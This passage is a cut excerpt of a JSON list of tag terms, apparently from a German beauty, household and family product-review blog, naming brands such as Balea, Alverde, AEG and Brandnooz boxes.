natürlich"},{"term":"Deo ohne Alkohol"},{"term":"Deo palmölfrei"},{"term":"Deo prebiotisch"},{"term":"Deodorant"},{"term":"Der große Pfannentest 2013"},{"term":"Diffusor"},{"term":"Doppio"},{"term":"Dr. Grandel PHYRIS UV Add On"},{"term":"EDP"},{"term":"Eau de Parfum"},{"term":"Essie"},{"term":"Eucerin"},{"term":"Eunova Langzeit"},{"term":"Eurapon for you Herbst-Edition"},{"term":"FSE62800P Test"},{"term":"Family"},{"term":"Federwiege"},{"term":"For me Online"},{"term":"Fragrances"},{"term":"Friendstipps"},{"term":"Gaming"},{"term":"Garnier Honig Geheimnisse"},{"term":"Gastrolux Test"},{"term":"Genuss Box"},{"term":"Geschenkbox"},{"term":"Geschirrspüler Test"},{"term":"Geschirrspüler Vergleich"},{"term":"Gesichtscreme Phyto Balance von i+m"},{"term":"Gesichtsreinigung sensitiv"},{"term":"Gewinnspiel Balea"},{"term":"Gewürznudeln"},{"term":"Gleichgewichtstrainer"},{"term":"Golden Glamour"},{"term":"Golden Moments"},{"term":"Gulasch Balkan Art"},{"term":"HLH Biopharma"},{"term":"Handy Test"},{"term":"Hardcase"},{"term":"Haushaltsgeräte"},{"term":"Haustiere"},{"term":"Home Office"},{"term":"Hund"},{"term":"Hundefutter"},{"term":"Hyaluron Booster"},{"term":"Hyaluronsäure"},{"term":"Hydro Booster"},{"term":"INTEL Atom Quad Core Prozessor"},{"term":"Intense Finish Lipstick"},{"term":"Juicy Couture"},{"term":"Juicy Couture Parfum"},{"term":"KRUPS 2in1 Touch Kaffeevollautomat EA8808"},{"term":"Kaffeevollautomat Test"},{"term":"Kartenetui"},{"term":"Katzen"},{"term":"Kia Carens Benzinverbrauch"},{"term":"Kia Carens Familie"},{"term":"Kia Carens Platzangebot"},{"term":"Kleider Maßanfertigung"},{"term":"Kleidung"},{"term":"Knochenmarkspende"},{"term":"Konjac Gesichtsreinigungsschwamm"},{"term":"Krups 2in1 Touch"},{"term":"Krups Kaffeevollautomat Test"},{"term":"Käse Test"},{"term":"Körperbutter"},{"term":"Küchenmaschine"},{"term":"L.O.V BROWTTITUDE"},{"term":"Lego"},{"term":"Lego Friends"},{"term":"Lego Rettung auf der Dschungelbrücke"},{"term":"Lego Test"},{"term":"Leukämie"},{"term":"Life"},{"term":"Luftreiniger"},{"term":"M2 Beaute"},{"term":"M2 Lash Activating Serum"},{"term":"MICHALSKY BERLIN II"},{"term":"Massage"},{"term":"Meersalz-Öl Peeling"},{"term":"Melitta"},{"term":"Melitta Test"},{"term":"Miabox"},{"term":"Michalsky"},{"term":"Michalsky Berlin"},{"term":"Micro Cell 2000 Erfahrungen"},{"term":"Mihaela"},{"term":"Mirak Deo Roll on"},{"term":"Mirak Lemon Test"},{"term":"Mirak Terre Test"},{"term":"Molodolo"},{"term":"Montagne Jeunesse"},{"term":"Montenegro"},{"term":"My Test"},{"term":"Mädelsabend"},{"term":"Nachhaltigkeit"},{"term":"Nagellack LE Rossmann"},{"term":"Nail Art"},{"term":"Nature Valley Protein"},{"term":"Netbook Test"},{"term":"Nivea Protect \u0026 Shave"},{"term":"ODYS Fusion Win 12 Pro - 2in1 Tablet Test"},{"term":"OPTIheat"},{"term":"OW Weitzmann"},{"term":"Olaz Regenerist Luminous"},{"term":"Olia Gewinnspiel"},{"term":"Olia Haarfarbe"},{"term":"Olia goldbraun"},{"term":"Online Adventskalender"},{"term":"Online Brautkleid"},{"term":"Online Shop Test"},{"term":"Outdoor Bluetooth Lautsprecher"},{"term":"Outdoor Spielzeug"},{"term":"Parfum Test"},{"term":"Pastatelli"},{"term":"Pastatelli Gewinnspiel"},{"term":"Performance Pro Test"},{"term":"Pfanner"},{"term":"Pfanner Eistee"},{"term":"Pflege Urlaub"},{"term":"Pinkmelon"},{"term":"Prep and Cook"},{"term":"Prime Time Original Foundation Primer"},{"term":"Printen"},{"term":"Profissimo"},{"term":"Propolis"},{"term":"Purina"},{"term":"RdeL"},{"term":"RdeL Sommer Pflege"},{"term":"Rituals"},{"term":"Rituals Brillant Bliss"},{"term":"Rival de Loop"},{"term":"Rucksack Arpanaz Quechua"},{"term":"Rucksack Wandern"},{"term":"Russell Hobbs Performance Pro"},{"term":"Sagrotan"},{"term":"Saugroboter"},{"term":"Saugroboter Test"},{"term":"Scampi"},{"term":"Schnullerkette Namen"},{"term":"Schnullerketten schadstofffrei"},{"term":"Sebamed Lemongras"},{"term":"Selfie G3"},{"term":"Shopping"},{"term":"Sleek MakeUp"},{"term":"Smartphone Kinder"},{"term":"Smoothie"},{"term":"Smoothies"},{"term":"Soap \u0026 Glory"},{"term":"SoftSpikes"},{"term":"Sol de Peru Test"},{"term":"Sommer"},{"term":"Sony Walkman"},{"term":"Spielzeug"},{"term":"Sprühwischer"},{"term":"Standmixer Test"},{"term":"Steam \u0026 Go Test"},{"term":"Sticker"},{"term":"Superfood Mixer"},{"term":"TOGU"},{"term":"Tattoo"},{"term":"Thalgo Couleur Caramel Matt Effect Gloss"},{"term":"Trendraider"},{"term":"Trendraider Trendbox Test"},{"term":"Tropilex"},{"term":"Trybe"},{"term":"Tutorial lange Nägel"},{"term":"Urlaub mit Kindern"},{"term":"Vileda"},{"term":"VisaPure Reinigungsbürste Test"},{"term":"Vitamin C Serum"},{"term":"Viva La Juicy Gewinnspiel"},{"term":"Viva la Juicy"},{"term":"Wahre Schätze Mythische Olive"},{"term":"Wellness Beauty Körperpeeling"},{"term":"Wildsterne"},{"term":"Wimpern Wachstum"},{"term":"Workout"},{"term":"Wunderweib Scouts"},{"term":"alverde Lippenstift"},{"term":"bareMinerals"},{"term":"beutelloser Sauger"},{"term":"dm marken insider"},{"term":"dm neuheiten"},{"term":"dm onlineshop"},{"term":"elmex"},{"term":"elmex Bürstenkopf"},{"term":"elmex proclinical A 1500"},{"term":"eos"},{"term":"essence"},{"term":"eterea"},{"term":"fahler Teint"},{"term":"fettarm"},{"term":"feuchter Keller"},{"term":"frei öl"},{"term":"gofeminin Testlabor"},{"term":"grüne Smoothies"},{"term":"i-Divine Eyeshadow Palette"},{"term":"individuelle Schnullerkette"},{"term":"kabelloser Staubsauger Vergleich"},{"term":"lavera"},{"term":"mademoiselle Raspberry"},{"term":"mediterrane Küche"},{"term":"mytest"},{"term":"online Apotheke"},{"term":"personalisierte Geschenke"},{"term":"schnelle Küche"},{"term":"schnelles Gericht"},{"term":"trnd"},{"term":"unboxing"},{"term":"vollere Lippen"},{"term":"wireless Speaker"},{"term":"#Lambertz"},{"term":"#alverdeWoods"},{"term":"#alverdebemyvalentine"},{"term":"#alverdecoastalbreeze"},{"term":"#alverdeneuprodukte"},{"term":"#dm_bio"},{"term":"#ebelin_limitededition"},{"term":"#ebelinlimitededition"},{"term":"#ebelinpinsel"},{"term":"#frühlingspoesie"},{"term":"#givingisthenewblack"},{"term":"#goTestfeminin"},{"term":"#ilovemyp2collection"},{"term":"#insidersPsmart"},{"term":"#lashoe #GoTestLaShoe"},{"term":"#mizellewaterproof"},{"term":"#neubeidm"},{"term":"#p2allaboutberries"},{"term":"#p2blossomstories"},{"term":"#p2diveintobeauty"},{"term":"#p2fabulousbeautygala"},{"term":"#p2festivalspirit"},{"term":"#p2mysticwhisper"},{"term":"#p2secretsplendor"},{"term":"#p2sunshinegoddess"},{"term":"#p2thefutureismine"},{"term":"#p2upallnight"},{"term":"#samsungpowerbot"},{"term":"#tiuNomadicElegance"},{"term":"#tiuSecretDesire"},{"term":"#tiucoolbreeze"},{"term":"#tiuevernudes"},{"term":"#tiufadetoblack"},{"term":"#tiumagicalillusion"},{"term":"#tiutropicalize"},{"term":"#wahreschätze"},{"term":"#wahreschätzekinder"},{"term":"#wbcd2016"},{"term":"007 for Women"},{"term":"007 for Women 2"},{"term":"007 for Women II Preview"},{"term":"1-2 Spray"},{"term":"125 Jahre Kneipp"},{"term":"1dress.de"},{"term":"28 Black Mango-Kiwi"},{"term":"3-Tage-Bart Gel Active Cool"},{"term":"5-free"},{"term":"8x4 Dive Like A Mermaid Deospray"},{"term":"AEG"},{"term":"AEG 2in1 Test mit Hund"},{"term":"AEG CX 8-2-95IM"},{"term":"AEG FSK93800P"},{"term":"AEG Handstaubsauger Turbodüse"},{"term":"AEG LX8-1-ÖKO"},{"term":"AEG Staubsauger LX8-1-ÖKO Test"},{"term":"AEG ergorapido 2in1 Staubsauger CX7-45ANI"},{"term":"AEG Öko"},{"term":"AHAVA Body Lotion"},{"term":"AXE Black"},{"term":"Aachener Schatzkiste"},{"term":"About"},{"term":"Abs Bauchgurt Erfahrungen"},{"term":"Accessoires"},{"term":"Accessories"},{"term":"Adventskalender für Kinder"},{"term":"Adventskalender selbst befüllen"},{"term":"Adventszeit"},{"term":"Airstyler Erfahrungen"},{"term":"Ajvar"},{"term":"Akademie für Ausbilder"},{"term":"Akku Bügeleisen"},{"term":"Akkustaubsauger"},{"term":"Aktiv Dusche Minze-Eukalyptus"},{"term":"Alfason"},{"term":"Alfason Repair Spezialcreme"},{"term":"Alfason Repair Test"},{"term":"Alien"},{"term":"Allergene Filter"},{"term":"Allzweckreiniger Citrus Öko"},{"term":"Alternative zu Nespresso"},{"term":"Alterra Creme-Öl Lotion Pistazie"},{"term":"Alterra Dusch-Peeling"},{"term":"Alterra Feuchtigkeitsperlen Gel"},{"term":"Alterra Gewinnspiel"},{"term":"Alterra Giveaway"},{"term":"Alterra Handcreme"},{"term":"Alterra Limited Edition"},{"term":"Alterra Limited Edition Golden Wish"},{"term":"Alterra Lip Butter Lipgloss"},{"term":"Alterra Naturkosmetik Bronzer"},{"term":"Alterra Top Coat"},{"term":"Alterra just vegan"},{"term":"Alterra-LE"},{"term":"Alu-Dibond"},{"term":"Alverde Calendula"},{"term":"Alverde Eyeliner Lippenstift"},{"term":"Alverde Gesichtstonic Heilerde"},{"term":"Alverde LE"},{"term":"Alverde Limited Edition"},{"term":"Alverde Limited Edition Concealer"},{"term":"Alverde Mono Lidschatten"},{"term":"Alverde Salzspray"},{"term":"Amarettini"},{"term":"Ambree Bewertung"},{"term":"Aniforte"},{"term":"Animal Crossing"},{"term":"Animal Crossing Screenshots"},{"term":"Animal Crossing Test"},{"term":"Animal Crossing Tipps"},{"term":"Anleitung kräftige lange Nägel"},{"term":"Anny"},{"term":"Anny Nagelpflege"},{"term":"Anny Vitamin Booster"},{"term":"Anny regenerating nail oil"},{"term":"Anti Aging  Lip Plumper"},{"term":"Anti Aging Programm"},{"term":"Anti Pigmentflecken"},{"term":"Anti-Aging Creme"},{"term":"Anti-Aging Hände"},{"term":"Anti-Aging Serum Marbert"},{"term":"Anti-Frizz"},{"term":"Antifaltencreme"},{"term":"Antitranspirant"},{"term":"Apfelessig"},{"term":"Apotheken Box"},{"term":"Apres Spray"},{"term":"Aqua Reinigungsgel"},{"term":"Arbeitserleichtreung"},{"term":"Arctic"},{"term":"Arctic P604 Wireless Bluetooth Kopfhörer"},{"term":"Arctic kabellose Kopfhörer"},{"term":"Ariel"},{"term":"Ariel Actilift Erfahrungen"},{"term":"Ariel Actilift Test"},{"term":"Ariel Color"},{"term":"Ariel Pulver Colour \u0026 Style Test"},{"term":"Ariel Vollwaschmittel Test"},{"term":"Aroma Diffusor"},{"term":"Art Deco Ceramic Nail Lacquer 49"},{"term":"ArtDeco Dauerwimpern"},{"term":"ArtDeco Wimpernkleber"},{"term":"Arztmobil Hamburg Berlin"},{"term":"Ascopharm"},{"term":"Aspall Cyder Vinegar"},{"term":"Astellas Dermatologie"},{"term":"Astschere"},{"term":"Aufkleber Zimmer"},{"term":"Augen- und Lippenkonturen Balsam"},{"term":"Augencreme"},{"term":"Augenkonturenpads"},{"term":"Aukey Bluetooth Lautsprecher 4.1"},{"term":"Aukey Mall"},{"term":"Aukey Nachtlampen"},{"term":"Aukey Test"},{"term":"Aukey mechanische Gaming Tastatur"},{"term":"Auratrio S60 80W Modkit"},{"term":"Ausbildung"},{"term":"Ausflüge"},{"term":"Aussie Haarspray"},{"term":"Autoimmunkrankheiten"},{"term":"Aveo BB All-in-one"},{"term":"BALEA Beauty Effect Augen Gel-Pads"},{"term":"BALEA Handschaum Cake Pop"},{"term":"BALEA zauberhaftes Haarparfum"},{"term":"BARESKIN Serum Foundation"},{"term":"BB-Pflegelack 2in1"},{"term":"BBQ"},{"term":"BBQ Kraut"},{"term":"BIO VEGANZ Inka-Goji-Himbeer"},{"term":"BIO:VÉGANE Skinfood"},{"term":"BKH"},{"term":"BKH blue"},{"term":"Baby Brown Eye"},{"term":"Babywiege elektrisch"},{"term":"Bachblüten nach Dr. Bach"},{"term":"Badeherzen"},{"term":"Badekegel"},{"term":"Badeschwamm mit Aktivkohle"},{"term":"Badesticks"},{"term":"Bahlsen Cookie Chips"},{"term":"Baileys - Iced Coffee Latte"},{"term":"Baileys ICED Coffee Latte"},{"term":"Baileys Mini"},{"term":"Baked Bronzer"},{"term":"Balancetrainer"},{"term":"Balea 2016"},{"term":"Balea Adventskalender"},{"term":"Balea Adventskalender 2016"},{"term":"Balea Badestern"},{"term":"Balea Beautiful Long Shampoo"},{"term":"Balea Beauty Effect Bodylotion"},{"term":"Balea Cabana Dream"},{"term":"Balea Dusche \u0026 Creme"},{"term":"Balea Duschschaum"},{"term":"Balea Geschenkset New York City Girl"},{"term":"Balea Golden Shine"},{"term":"Balea LE 2016"},{"term":"Balea LE Sommer"},{"term":"Balea Limited Edition 2015"},{"term":"Balea Limited Edition 2016"},{"term":"Balea Limited Edition Winter"},{"term":"Balea MAN After Shave Balsam"},{"term":"Balea MED Ultra Sensitive"},{"term":"Balea Manufaktur Badeaccessoires"},{"term":"Balea Neuheiten 2015"},{"term":"Balea Paradise Beach"},{"term":"Balea Professional Fülle + Pracht Shampoo"},{"term":"Balea Q10 Anti-Falten"},{"term":"Balea Rose Elegance"},{"term":"Balea Trockenshampoo"},{"term":"Balea Tropical"},{"term":"Balea VITAL Intensiv Serum"},{"term":"Balea Vital"},{"term":"Balea Vital Nachtcreme"},{"term":"Balea Vital Tagescreme"},{"term":"Balea Warmwachs Roll on"},{"term":"Balea White Gloss"},{"term":"Balea klärende Maske"},{"term":"Balea limitierte Edition 2017"},{"term":"Balkan Küche Rezepte"},{"term":"Balkan Spezialitäten"},{"term":"Balsamico Erdbeer"},{"term":"Banana Powder"},{"term":"Barbara Box 2\/2017"},{"term":"Barbara Box 3\/2017"},{"term":"Barbara Box Girls Night Out"},{"term":"Barbara Box Test"},{"term":"Barbara Box unboxing"},{"term":"Barbara Wellnesswochenende"},{"term":"Barbeque"},{"term":"Barista"},{"term":"Barista Quality Milk"},{"term":"Barney T-Shirt"},{"term":"Barnhouse Granola"},{"term":"Bart-Styler"},{"term":"Base"},{"term":"Batiste"},{"term":"Bauch weg"},{"term":"Bauchgürtel"},{"term":"Bauchmuskeltrainer"},{"term":"Bauchweg Gürtel"},{"term":"Bauknecht Soft 8F42PS Waschmaschine"},{"term":"BeYU Long Lasting Nail Laquer"},{"term":"BeYU Mr. Gel Top Coat"},{"term":"Beaut Box Gewinnspiel"},{"term":"Beautiful Finish Brush"},{"term":"Beauty Bag"},{"term":"Beauty Box Go Pink"},{"term":"Beauty Community"},{"term":"Beauty Diva"},{"term":"Beauty Hacks"},{"term":"Beauty Limited Edition"},{"term":"Bella Joya"},{"term":"Berlin EDP"},{"term":"Berlin Eau de Parfum"},{"term":"Berlin Parfum"},{"term":"Berry Kiss Set"},{"term":"Bertolli"},{"term":"Bertolli Spray Extra Vergine"},{"term":"Best Ager Base Coat"},{"term":"Bett - und Körperspray"},{"term":"Bett- und Körperspray Lemongras"},{"term":"Bio"},{"term":"Bio vegan"},{"term":"Bio Öl"},{"term":"Bio-Vanillezucker"},{"term":"BioOlea Cosmetics"},{"term":"BioOleo Cosmetics Roll-on Macadamia"},{"term":"Biotan Bratpfanne"},{"term":"Birkel Nudel up"},{"term":"Bitter Sweet"},{"term":"Black Box Mrs. Bella´s"},{"term":"Black Box XLaeta Inhalt"},{"term":"Black Friday"},{"term":"Black Week Box"},{"term":"BlanX LED-Lichtschiene Testpaket"},{"term":"BlanX White Shock"},{"term":"BlanX White Shock Intensiv-Kur"},{"term":"BlanX White Shock Zahncreme + LED-Lichtverstärker"},{"term":"Blanchet Rosé de France"},{"term":"Bleaching"},{"term":"Blog Kids"},{"term":"Blog Umzug"},{"term":"Blogger Academy"},{"term":"Blogger Aktion"},{"term":"Blogger Aktionen"},{"term":"Blogger Box"},{"term":"Blogger Domain"},{"term":"Blogger Mom"},{"term":"Blogging Family"},{"term":"Blogging Kids"},{"term":"Blogging Mom"},{"term":"Bluetooth Kopfhörer"},{"term":"Bluetooth Lautsprecher Preis"},{"term":"Bluetooth Lautsprecher kompakt"},{"term":"Bluetooth Rasierer"},{"term":"Blumenmädchen Kleider"},{"term":"Bodenreinigung"},{"term":"Bodenwischer"},{"term":"Bodenwischer Test"},{"term":"Bodycare"},{"term":"Bodycreme"},{"term":"Bodyglitter Powder"},{"term":"Bodyspray Frühlingspoesie"},{"term":"Boeuf Stroganoff"},{"term":"BooHuus"},{"term":"Bosch Athlet 25.2 V Test"},{"term":"Bosch Athlet Erfahrungen"},{"term":"Bosch Athlet Videotest"},{"term":"Bosch MUM48A1 Küchenmaschine"},{"term":"Bosch MUM48A1 Test"},{"term":"Bose SoundTouch"},{"term":"Bose Soundtouch 10 Test"},{"term":"Bose wireless Speaker test"},{"term":"Boss Ma Vie Gift Set"},{"term":"Botschafter Projekt"},{"term":"Bouncy Blusher"},{"term":"Boxen"},{"term":"Boxen Test"},{"term":"Boxen Vorstellung"},{"term":"Boxspringbett"},{"term":"Brandnooz Box April 2017"},{"term":"Brandnooz Box August 2017"},{"term":"Brandnooz Box August 2018"},{"term":"Brandnooz Box Dezember 2017"},{"term":"Brandnooz Box Februar 2017"},{"term":"Brandnooz Box Februar 2018"},{"term":"Brandnooz Box Januar"},{"term":"Brandnooz Box Januar 2017"},{"term":"Brandnooz Box Juli 2017"},{"term":"Brandnooz Box Juni 2017"},{"term":"Brandnooz Box März 2017"},{"term":"Brandnooz Box November"},{"term":"Brandnooz Box November 2016"},{"term":"Brandnooz Box November 2017"},{"term":"Brandnooz Box Oktober 2017"},{"term":"Brandnooz Box Oktober 2018"},{"term":"Brandnooz Box September"},{"term":"Brandnooz Box September 2017"},{"term":"Brandnooz Classic Box"},{"term":"Brandnooz Classic Box Mai 2017"},{"term":"Brandnooz Erfahrung"},{"term":"Brandnooz Oktober"},{"term":"Brandnooz herrlich herbstlich Inhalt"},{"term":"Brandnooz leckere Winterpause"},{"term":"Brandt Quinoa"},{"term":"Brasilianisches Epilieren"},{"term":"Bratpfannen Test"},{"term":"Brautkleider günstig"},{"term":"Brazilian Cut"},{"term":"Breed Selection"},{"term":"Breed Selection Französische Bulldogge"},{"term":"Brillen Onlineshop"},{"term":"Brillen günstig"},{"term":"Brillen online"},{"term":"Brillengläser"},{"term":"Britisch Kurzhaar"},{"term":"Britisch Kurzhaar Katze"},{"term":"British Shorthair"},{"term":"Broccoli Hähnchenbrust Auflauf"},{"term":"Broccoli Suppe"},{"term":"Brother Business Multifunktionsgerät MFC-J6530DW"},{"term":"Brotteig"},{"term":"Bruschetta"},{"term":"Bräter Hekla"},{"term":"Buch"},{"term":"Buchstabenwürfel"},{"term":"Budni Box"},{"term":"Budni Gewinnspiel"},{"term":"Buitoni Crostino"},{"term":"Bulmers"},{"term":"Bügeletiketten mit Namen"},{"term":"Bünting Tee Matcha"},{"term":"CD"},{"term":"CD Handcreme"},{"term":"CD Mizellen Gesichtswasser"},{"term":"CD Sanddorn"},{"term":"CD reichhaltige Tagespflege Wasserlilie"},{"term":"CEWE Fotostation"},{"term":"CODELLO - Schal"},{"term":"Callusan"},{"term":"Callusan Hydro Cremeschaum"},{"term":"Callusan Hydro Schaum"},{"term":"Callusan Mares"},{"term":"Callusan natürliche Pflegelotion"},{"term":"Camelina Öl"},{"term":"Carens Test"},{"term":"Caritas"},{"term":"Carpe Diem Sparkling Tea"},{"term":"Catherine"},{"term":"Catherine Nail Care Lotion"},{"term":"Catherine Youngster Base Coat"},{"term":"Catrice"},{"term":"Catrice ICONails"},{"term":"Catrice Rouge"},{"term":"Cavatini"},{"term":"Cellular Testbericht"},{"term":"Cevapcici"},{"term":"Cevapcici Formpresse"},{"term":"Cevapcici Rezept"},{"term":"Chanel Allure"},{"term":"Chanel Allure Homme Sport"},{"term":"Channelbuzz"},{"term":"Cheddar Cheese \u0026 Chives"},{"term":"Cheek Perfector"},{"term":"Chia Öl"},{"term":"Chinapfanne"},{"term":"Chips"},{"term":"Christmas"},{"term":"Chupa Chups Kaubonbon"},{"term":"Cicalfate Test"},{"term":"Cipo Baxx"},{"term":"Club Spirit Eyeliner"},{"term":"Club der Produkttester"},{"term":"Clubwear"},{"term":"Coenzym Q 10 Kapseln"},{"term":"Colgate Max White Expert White"},{"term":"Collagen"},{"term":"Color Riche Lippenstifte Vergleich"},{"term":"Colored Mascara"},{"term":"Compeed"},{"term":"Complexion Rescue"},{"term":"Complexion Rescue Test Erfahrungen"},{"term":"Computer"},{"term":"Contouring Duo Bronzer + Duo Blush"},{"term":"Convertible Test"},{"term":"Cookies Test"},{"term":"Corny Haferkraft"},{"term":"Corona"},{"term":"Cosy Times"},{"term":"Couch reinigen"},{"term":"Cougar Volcanic Ash Body Exfoliator"},{"term":"Cover \u0026 Contouring Palette"},{"term":"Cranberry \u0026 Arganöl"},{"term":"Creme Care Cremedusche"},{"term":"Creme Seife Balea"},{"term":"Creme Seife Inseltraum"},{"term":"Creme gegen Pigmentflecken"},{"term":"Crisps"},{"term":"Crna Gora"},{"term":"CrossAction"},{"term":"Crunches"},{"term":"Crushed Ice Mixer"},{"term":"Côte d'Allure"},{"term":"DAILYSOCKS.Berlin"},{"term":"DIY"},{"term":"DIY Raumdüfte"},{"term":"DIY Rezepte Reinigungsmittel ohne Chemie"},{"term":"DKnight"},{"term":"DOC´s dental Protect"},{"term":"DR. GRANDEL Hyaluron Moisture Flash Ampulle"},{"term":"DS 2 Erfahrungen"},{"term":"DYNAMICA Compact Powder"},{"term":"Dagi Bee Beauty Box"},{"term":"Damenduft"},{"term":"Dampfbügeln"},{"term":"Dampfbügelstation Test"},{"term":"Dampfbügler"},{"term":"Daracruz Sun"},{"term":"Dark Magic"},{"term":"DayWear Multi-Protection Tint"},{"term":"Deborah Milano"},{"term":"Deep Black Mascara"},{"term":"Degustabox November 2016"},{"term":"Deko"},{"term":"Dekristol"},{"term":"DeliBakie"},{"term":"DeliBakie Hundesnacks Test"},{"term":"Deluxe Selection"},{"term":"Demak Up"},{"term":"Demeter Datteln"},{"term":"Deo RollOn sensitiv"},{"term":"Deo ohne Palmöl"},{"term":"Deo-Bodyspray Meeresrauschen"},{"term":"Deo-Perlen Sommerregen"},{"term":"Deodorant prebiotisch"},{"term":"Dermasel"},{"term":"Descana Onlineshop"},{"term":"Design Hocker"},{"term":"Design T-Shirts"},{"term":"DesignSkins"},{"term":"DesignSkins.com Test"},{"term":"Designer Shirts"},{"term":"Develle Hyaluron Super Moisturizer Serum"},{"term":"Dezuu"},{"term":"De´Longhi"},{"term":"De´Longhi Kaffeevollautomat"},{"term":"Die Insider"},{"term":"Diffusor Farbwechsel"},{"term":"Dip Eyebrow Gel"},{"term":"Direct Fair Trade"},{"term":"Diva"},{"term":"Domino Steine"},{"term":"Donic- Schildkröt Alltec Hobby"},{"term":"Dove Deospray Compressed"},{"term":"Dove Derma Spa"},{"term":"Dr. Oetker Fruchtfüllungen"},{"term":"Dreamteam Box"},{"term":"Dresdner Essenz"},{"term":"Drogerie"},{"term":"Drohne"},{"term":"Druckerei Hemmersbach"},{"term":"Dual Motion"},{"term":"Duftset"},{"term":"Duftzerstäuber"},{"term":"Duftöl"},{"term":"Duo Highlighter"},{"term":"Duo Nail Polish Golden 20s"},{"term":"Duo-Concealer"},{"term":"Durstlöscher"},{"term":"Dusch-und Badecreme"},{"term":"Duschgel Inseltraum"},{"term":"Duschgel Meeresrauschen"},{"term":"Duschgel antibakteriell"},{"term":"Duschgel zucker süß"},{"term":"Duschschaum Kirschblüte"},{"term":"Dynamica Pastel Liner"},{"term":"Dyson Link-App"},{"term":"Dyson Pure Cool Link Tower"},{"term":"D´Aracruz"},{"term":"Düfte"},{"term":"E Shisha"},{"term":"E Zigarette"},{"term":"EDT"},{"term":"EM Aktiv"},{"term":"EShisha Vergleich"},{"term":"EZigarette Test Vergleich"},{"term":"Easycosmetic"},{"term":"Easycosmetic.de"},{"term":"Easypick"},{"term":"Eatsmarter Produkttest"},{"term":"Eau Thermale"},{"term":"Eau de Lacoste"},{"term":"Eau de Parfum Test"},{"term":"Eau de Parfum for her"},{"term":"Eau de Toilette"},{"term":"Ebelin Kibuki"},{"term":"Ebelin LE"},{"term":"Einrichtung"},{"term":"Einzelwimpern wasserfest"},{"term":"Elastizität Haut"},{"term":"Elbstrand"},{"term":"Elle Lesertest"},{"term":"Elle Slendertone Test"},{"term":"Elmex A1500 Test"},{"term":"Eltern"},{"term":"Emmas Töchter"},{"term":"Empfehlerin. Haushalt"},{"term":"Energielicht Philips Test"},{"term":"EnergyUp Test"},{"term":"Enjoy Gemüsechips"},{"term":"Entspannung"},{"term":"Epilierer Bikinizone"},{"term":"Epilierer Intimbereich"},{"term":"Equator"},{"term":"Equator Duschfilter"},{"term":"Erben"},{"term":"Erben Grauburgunder"},{"term":"Erben Kabinett"},{"term":"Erben Müller-Thurgau"},{"term":"Erben Riesling"},{"term":"Erben Spätlese"},{"term":"Erben Weine"},{"term":"Erben Weißwein Test"},{"term":"Erfahrungen"},{"term":"Erfahrungen Advanced Night Repair"},{"term":"Erfahrungen Animal Crossing"},{"term":"Erfahrungen Kaffeevollautomat De Longhi Primadonna"},{"term":"Erfahrungen Rogaska"},{"term":"Erkältungsmittel Kinder pflanzlich"},{"term":"Ernährung Hund Magenprobleme"},{"term":"Ernährung MS"},{"term":"Especially Escada"},{"term":"Esse Probiotic Skincare"},{"term":"Essen und Trinken"},{"term":"Essence Sheer \u0026 Shine Lippenstift"},{"term":"Essie gel setter"},{"term":"Essie gel setter Erfahrungen"},{"term":"Estée Lauder Advanced Night Repair Complex Test"},{"term":"Etiketten Schule"},{"term":"Etre Belle Champagne Gold Shower"},{"term":"Etre Belle Golden Skin Caviar Eye Roll-O"},{"term":"Eurapon For You"},{"term":"Eurapon for you Winter-Edition"},{"term":"Euterpflege"},{"term":"Even \u0026 Nude Powder"},{"term":"Evernudes"},{"term":"ExcEYEting Lashes"},{"term":"Express Your Soul"},{"term":"Extravaganz"},{"term":"Extreme Gel Look Top Coat \u0026 Base Coat"},{"term":"Eye Look Style Tag"},{"term":"Eye Shadow"},{"term":"Eyebrow Gloss Pen"},{"term":"Eyebrow Styling Mascara"},{"term":"Eyedorable Mascara"},{"term":"Eyelash Activating Serum Erfahrungen"},{"term":"Eyelinner"},{"term":"Eyeshador"},{"term":"Eyeshadow Base"},{"term":"FINN CRISP Snacks"},{"term":"Fabolous Kit"},{"term":"Fabulous Beauty"},{"term":"Faby Nagellack"},{"term":"Facebook Gewinnspiel Testfamily"},{"term":"Fair Trade Kaffee Indien"},{"term":"Fair Trade Kaffee Test"},{"term":"Fairy Ultra Original"},{"term":"Fake Lashes"},{"term":"Falten vorbeugen"},{"term":"Familie Langguth"},{"term":"Familie testet Kia"},{"term":"Familie testet Kia Carens"},{"term":"Familien Autotest"},{"term":"Familien Autotest Kia"},{"term":"Familienauto"},{"term":"Familienblog Gewinnspiel"},{"term":"Familienleben mit Katze"},{"term":"Familienmanagerin"},{"term":"Fandler"},{"term":"Fandler Bio Öle Test"},{"term":"Fandler Ölmühle"},{"term":"Fashion Uhr Boston"},{"term":"Fashionj"},{"term":"Faszienball"},{"term":"Favorite Eye Shadow Bar"},{"term":"Favorite Lip Bar"},{"term":"Ferien"},{"term":"Ferienspass"},{"term":"Fette Pharma"},{"term":"Feuchtigkeits-Maske"},{"term":"Files to go"},{"term":"Filofax"},{"term":"Filopur"},{"term":"Filopur Duschfilter"},{"term":"Fingrs"},{"term":"Fing´rs French Manicure"},{"term":"Fire Espresso"},{"term":"Firmoo"},{"term":"Firmoo.com"},{"term":"First Class Volume Mascara"},{"term":"Fisch Rezepte"},{"term":"Fischpfanne Italia"},{"term":"Fitness"},{"term":"Fleischwolf"},{"term":"Flexball"},{"term":"Flora Mare - Augencreme"},{"term":"Flora by Gucci"},{"term":"Floveme"},{"term":"Flyer"},{"term":"Food Boxen"},{"term":"Food Neuheiten"},{"term":"Food News"},{"term":"Forbidden Apple"},{"term":"Fortbildung Unternehmen"},{"term":"Fortune Favours The Brave"},{"term":"Foto Aufkleber"},{"term":"Foto Mousepad"},{"term":"Foto Schlüsselanhänger"},{"term":"Foto-Becher"},{"term":"Foto-Geschenke"},{"term":"Foto-Seil"},{"term":"Foto-Vorhang"},{"term":"Fotodruck"},{"term":"Fotodruck günstig"},{"term":"Fragrance Collectibles Test"},{"term":"Französische Bulldogge Futter"},{"term":"Freesia"},{"term":"Freixenet Mia Mojito"},{"term":"French Bulldog"},{"term":"Frenchie"},{"term":"Fresh Eyes Aufsatz"},{"term":"Fresh Hugo"},{"term":"Freshwave"},{"term":"Frico"},{"term":"Frico Landkaas"},{"term":"Frico Landkaas Sanft-Aromatisch"},{"term":"Frico Landkaas Test"},{"term":"Frico Landkaas Zart-Würzig"},{"term":"Frikadellen Balkan Art"},{"term":"Frische kick"},{"term":"Frosta"},{"term":"Frosta Erfahrungen"},{"term":"Frosta Schlemmerfilet Brokkoli Mandel"},{"term":"Frosta Wildlachs Blätterteig"},{"term":"Fruchtsecco"},{"term":"Fructis Oil Repair 3 Wunder Butter"},{"term":"Fructis Pracht 